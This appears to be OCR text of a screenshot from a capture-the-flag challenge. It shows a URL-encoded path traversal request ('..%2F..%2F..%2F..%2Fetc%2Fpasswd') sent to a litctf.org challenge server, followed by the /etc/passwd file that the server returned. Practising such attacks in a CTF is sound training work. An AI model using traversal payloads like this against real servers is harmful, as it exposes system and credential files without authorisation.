 Not secure litctf.org:31778/..%2F..%2F..%2F..%2Fetc%2Fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash